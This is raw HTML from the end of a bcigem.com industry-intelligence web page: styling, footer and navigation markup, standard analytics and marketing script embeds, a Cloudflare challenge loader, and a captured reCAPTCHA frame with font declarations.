rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m8w8-c selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m8w8-d.x-anchor {border:0;font-size:1em;background-color:transparent;}.m8w8-d.x-anchor .x-anchor-content {flex-direction:row;align-items:center;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m8w8-d.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m8w8-d.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m8w8-d.x-anchor:hover .x-anchor-text-primary,.m8w8-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m8w8-d.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m8w8-d.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m8w8-d.x-anchor:hover .x-anchor-sub-indicator,.m8w8-d.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m8w8-d.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m8w8-e.x-anchor .x-anchor-content {justify-content:center;}.m8w8-e.x-anchor .x-anchor-text {margin-right:5px;}.m8w8-e.x-anchor .x-anchor-text-primary {font-family:"futura-pt",sans-serif;font-weight:400;}.m8w8-e.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m8w8-e.x-anchor .x-graphic-icon {font-size:0.75em;width:auto;border:0;color:rgba(0,0,0,1);background-color:transparent;}.m8w8-e.x-anchor:hover .x-graphic-icon,.m8w8-e.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m8w8-e.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m8w8-f.x-anchor .x-anchor-content {justify-content:flex-start;}.m8w8-f.x-anchor .x-anchor-text {margin-right:auto;}.m8w8-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:400;}@media screen and (max-width:978.98px){.m8w8-1 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - 2rem);}}@media screen and (max-width:766.98px){.m8w8-1 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 2rem);}}</style><style></style><style>.x-recent-posts{width:100% !important;margin-top:1em;}#footerWidgets .x-recent-posts .x-recent-posts-img{display:none;}.x-recent-posts .h-recent-posts{overflow:unset;text-overflow:unset;white-space:unset;font-size:0.9em !important;}</style></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e2622-4 m20u-0 m20u-2" data-x-bar="{&quot;id&quot;:&quot;e2622-4&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2622-4 x-bar-content"><div class="x-bar-container e2622-5 m20u-3 m20u-6"><div class="x-text e2622-6 m20u-7"><p>&copy; Copyright 2025 Hubexo U.S., Inc. All Rights Reserved.</p></div></div><div class="x-bar-container e2622-7 m20u-3 m20u-4"><a class="x-anchor x-anchor-button has-graphic e2622-8 m20u-8" tabindex="0" href="https://twitter.com/BuildCentral" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-9 m20u-8" tabindex="0" href="https://www.facebook.com/BuildCentralHQ/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-10 m20u-8" tabindex="0" href="https://www.linkedin.com/company/buildcentral-inc./" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf0e1;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-11 m20u-8" tabindex="0" href="https://www.youtube.com/channel/UCaHJUaeonl8f706jTElEm9g?view_as=subscriber" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf167;"></i></span></div></a></div></div></div>
    
  </footer>

<div id="e22-21-off-canvas" class="x-off-canvas x-off-canvas-right mm-19 e22-21" role="dialog" tabindex="-1" data-x-toggleable="e22-21" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-layered x-current-layer mm-16 mm-17 e22-21" data-x-toggle-layered-root="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11836"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="#" id="x-menu-layered-anchor-e22-21-0" data-x-toggle="layered" data-x-toggleable="e22-21-0" aria-controls="x-menu-layered-list-e22-21-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Layered Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Products</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu" id="x-menu-layered-list-e22-21-0" aria-hidden="true" aria-labelledby="x-menu-layered-anchor-e22-21-0" data-x-toggleable="e22-21-0" data-x-toggle-layered="1"><li><a class="x-anchor x-anchor-layered-back mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" aria-label="Go Back One Level" data-x-toggle="layered" data-x-toggleable="e22-21-0"><span class="x-anchor-appearance"><span class="x-anchor-content"><span class="x-anchor-text"><span class="x-anchor-text-primary">← Back</span></span></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/oil-gas/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oil &#038; Gas</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/mining/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mining</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/renewables/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Renewables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11840"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/about/" id="x-menu-layered-anchor-e22-21-1" data-x-toggle="layered" data-x-toggleable="e22-21-1" aria-controls="x-menu-layered-list-e22-21-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Layered Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu" id="x-menu-layered-list-e22-21-1" aria-hidden="true" aria-labelledby="x-menu-layered-anchor-e22-21-1" data-x-toggleable="e22-21-1" data-x-toggle-layered="1"><li><a class="x-anchor x-anchor-layered-back mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" aria-label="Go Back One Level" data-x-toggle="layered" data-x-toggleable="e22-21-1"><span class="x-anchor-appearance"><span class="x-anchor-content"><span class="x-anchor-text"><span class="x-anchor-text-primary">← Back</span></span></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/research-methodology/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Research Methodology</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/who-we-serve/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Who We Serve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11873"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11453"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" target="_blank" href="https://app.bcigem.com/Login"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sign In</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<!-- Start Subscriber Embed Code -->
<script type="text/javascript">
var subscribersSiteId = 'a9ef8e47-fcea-4719-829a-9f398c878452';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';
</script>
<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
<!-- End Subscriber Embed Code -->            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->    <script type="text/javascript">
    _linkedin_partner_id = "4060596";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script><script type="text/javascript">
    (function(l) {
    if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
    window.lintrk.q=[]}
    var s = document.getElementsByTagName("script")[0];
    var b = document.createElement("script");
    b.type = "text/javascript";b.async = true;
    b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
    s.parentNode.insertBefore(b, s);})(window.lintrk);
    </script>
    <noscript>
    <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4060596&fmt=gif" />
    </noscript>
    <!-- Geotargeting GeoLocation START -->
		<div class="geotloc_overlay_box" style="display: none;">
			<div class="geotloc_overlay_container">
				<div class="geotloc_overlay_remove"></div>
				<div class="geotloc_overlay_text">
					<p>Please share your location to continue.</p>
					<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
				</div>
				<div class="geotloc_overlay_img">
					<img src="https://bcigem.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
				</div>
			</div>
		</div>
		<!-- Geotargeting GeoLocation END --><script type='text/javascript' src='https://bcigem.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0' id='structured-content-frontend-js'></script>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='geot-js-js-extra'>
/* <![CDATA[ */
var geot = {"ajax_url":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php","ajax":"","pid":"11782","is_archive":"","is_search":"","is_singular":"1","is_front_page":"","is_category":"","is_page":"","is_single":"1","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_ip","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js?ver=3.4.1.5' id='geot-js-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js?ver=3.4.1.5' id='geot-slick-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/6391927.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e609c1ce80","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=5.1.5' id='x-site-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script id="cornerstone-custom-js" type="text/javascript">jQuery(function($){

  // $(".x-main.full").css({"padding-top": $(".x-masthead").height() });
  // $(".x-main.left").css({"padding-top": $(".x-masthead").height() });
  // $(".x-sidebar.right").css({"padding-top": $(".x-masthead").height() });
  
  $(document).ready(function() {
    if ($(window).width() < 768) {
      $('.x-card').each(function () {
        if ($(".changeCardBtn .is-back a .x-anchor-text-primary").html() == "Learn More") {
          $(".changeCardBtn .is-back a .x-anchor-text-primary").html("Get Started");
        }
      });
    }
  });
  
  $(window).resize(function() {
    if ($(window).width() < 768) {
      $('.x-card').each(function () {
        if ($(".changeCardBtn .is-back a .x-anchor-text-primary").html() == "Learn More") {
          $(".changeCardBtn .is-back a .x-anchor-text-primary").html("Get Started");
        }
      });
    }
  });
  
  $("#cardOne .x-btn").click(function(){
    $("#cardOne").addClass("is-active");
  });
  $("#cardTwo .x-btn").click(function(){
    $("#cardTwo").addClass("is-active");
  });
  $("#cardThree .x-btn").click(function(){
    $("#cardThree").addClass("is-active");
  });
  $("#cardFour .x-btn").click(function(){
    $("#cardFour").addClass("is-active");
  });
  $("#cardFive .x-btn").click(function(){
    $("#cardFive").addClass("is-active");
  });
  $("#cardSix .x-btn").click(function(){
    $("#cardSix").addClass("is-active");
  });
  $("#cardSeven .x-btn").click(function(){
    $("#cardSeven").addClass("is-active");
  });
  $("#cardEight .x-btn").click(function(){
    $("#cardEight").addClass("is-active");
  });
	/* random counter js */
  jQuery('.random-count').prop('Counter',0).animate({
      Counter: Math.random() * (499 - 399) + 399
  }, {
      duration: 1500,
      easing: 'swing',
      step: function (now) {
          jQuery('.random-count').text(Math.ceil(now));
      }
  });
  
});</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a89451c18624354',t:'MTc2NDgyOTk4Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=73dxvakzkobw
body_size: 45586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="GwepA4scXk8wXt-1cu9-Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="GwepA4scXk8wXt-1cu9-Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GwepA4scXk8wXt-1cu9-Tw">
